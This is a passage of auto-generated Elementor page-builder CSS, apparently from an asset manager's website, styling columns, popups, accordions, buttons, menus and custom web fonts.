0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-ea21aff{padding:0px 12px 0px 12px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated > .elementor-widget-wrap{padding:45px 32px 45px 32px;}.elementor-1505 .elementor-element.elementor-element-9be5c85 > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-4bf666a{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-1505 .elementor-element.elementor-element-278ceee.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 12px;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1505 .elementor-element.elementor-element-bd25a04{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-1505 .elementor-element.elementor-element-1b80b7d{padding:0px 12px 0px 12px;}.elementor-1505 .elementor-element.elementor-element-2825415{padding:0px 12px 0px 12px;}}@media(max-width:768px){.elementor-1505 .elementor-element.elementor-element-6fea00a.elementor-column{order:2;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated > .elementor-widget-wrap{padding:24px 24px 24px 24px;}.elementor-1505 .elementor-element.elementor-element-b019943 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1505 .elementor-element.elementor-element-bac438e.elementor-column{order:1;}.elementor-1505 .elementor-element.elementor-element-bac438e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-bac438e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-c46a884{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-dc5bc31 > .elementor-element-populated{margin:12px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1505 .elementor-element.elementor-element-44111db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-a15f11a > .elementor-element-populated{margin:12px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1505 .elementor-element.elementor-element-2128d80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-ea21aff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1505 .elementor-element.elementor-element-75ceaa4 .elementor-heading-title{font-size:28px;line-height:1.45em;}.elementor-1505 .elementor-element.elementor-element-75ceaa4 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1505 .elementor-element.elementor-element-9be5c85 > .elementor-element-populated{margin:24px 0px 012px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-c580614 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 12px;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 00px 0px;}.elementor-1505 .elementor-element.elementor-element-80d02fd .elementor-heading-title{font-size:28px;line-height:1.45em;}.elementor-1505 .elementor-element.elementor-element-80d02fd > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1505 .elementor-element.elementor-element-47d0df3 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-30f514d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-fb24167 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 12px 0px;}.elementor-1505 .elementor-element.elementor-element-2825415{padding:0px 12px 12px 12px;}.elementor-1505 .elementor-element.elementor-element-91c2d07 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}}/* Start custom CSS for section, class: .elementor-element-ce9437b */.elementor-1505 .elementor-element.elementor-element-ce9437b {
    flex: 1 0 auto;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9a164ee */.elementor-1505 .elementor-element.elementor-element-9a164ee {
    cursor: pointer;
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5a02bfb */.elementor-1505 .elementor-element.elementor-element-5a02bfb {
    min-height: 410px;
}

.elementor-1505 .elementor-element.elementor-element-5a02bfb > div > div {
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ce9437b */.elementor-1505 .elementor-element.elementor-element-ce9437b {
    flex: 1 0 auto;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9a164ee */.elementor-1505 .elementor-element.elementor-element-9a164ee {
    cursor: pointer;
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5a02bfb */.elementor-1505 .elementor-element.elementor-element-5a02bfb {
    min-height: 410px;
}

.elementor-1505 .elementor-element.elementor-element-5a02bfb > div > div {
    flex-direction: column;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1505 .elementor-element.elementor-element-c46a884:not(.elementor-motion-effects-element-type-background), .elementor-1505 .elementor-element.elementor-element-c46a884 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/12/a737031871cef11839385f66ce991ea5/uk-value-and-income.jpg");}
.elementor-1867 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1867 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1867{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1867 .dialog-close-button{display:flex;}#elementor-popup-modal-1867 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1858 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1858 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1858{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1858 .dialog-close-button{display:flex;}#elementor-popup-modal-1858 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1857 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1857 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1857{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1857 .dialog-close-button{display:flex;}#elementor-popup-modal-1857 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1856 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1856 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1856{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1856 .dialog-close-button{display:flex;}#elementor-popup-modal-1856 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1855 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1855 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1855{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1855 .dialog-close-button{display:flex;}#elementor-popup-modal-1855 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1854 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1854 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1854{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1854 .dialog-close-button{display:flex;}#elementor-popup-modal-1854 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1564 .dialog-close-button{display:flex;}#elementor-popup-modal-1564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1960 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1960 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1960 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1960 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1960{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1960 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1960 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1960 